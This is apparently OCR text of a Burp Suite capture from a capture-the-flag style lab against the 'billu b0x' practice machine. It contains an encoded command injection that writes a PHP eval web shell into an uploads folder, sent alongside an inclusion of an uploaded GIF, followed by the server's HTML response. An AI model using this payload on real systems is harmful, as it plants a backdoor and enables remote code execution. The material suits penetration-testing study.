 Request
Pretty Raw Hex \n
1 POST /panel.php?cmd=
%65%63%68%6f%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%61%6e%74%27%5d%29%3b%3f%3
e%27%20%3e%3e%20%75%70%6c%6f%61%64%65%64%5f%69%6d%61%67%65%73%2f%68%64%66%2e%70%68%70 HTTP/1.1
2 Host: 10.0.2.15
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.15
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.15/panel.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=qgt9opinep90s1r1o9n416t262
14 Connection: close
15
16 load=uploaded_images/1.gif&continue=continue
Response
Pretty Raw Hex Render \n
123 }
124 A:link {
125 border: 1px;
126 COLOR: red; TEXT-DECORATION: none
127 }
128 A:visited {
129 COLOR: red; TEXT-DECORATION: none
130 }
131 A:hover {
132 color: White; TEXT-DECORATION: none
133 }
134 A:active {
135 color: white; TEXT-DECORATION: none
136 }
137
138 .download {
139 margin: 0;
140 border:0px;
141 background:#C0C0C0;
142 width:110px;
143 height:30px;
144
145 margin:0px;
146 -webkit-border-radius: 0px;
147 -moz-border-radius: 0px;
148 border-radius: 6px;
149 border-bottom: 1px solid black;
150 color: #28597a;
151 font-size: 20px;
152 font-family: Georgia, serif;
153 text-decoration: none;
154 vertical-align: left;
155 align:left;
156 }
157
158 </STYLE>
159
160 Welcome to billu b0x <form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg
value=Logout></form><hr><br><form method=post>
161
162 <select name=load>
163 <option value="show">Show Users</option>
164 <option value="add">Add User</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue"></form><br><br>GIF89a;
168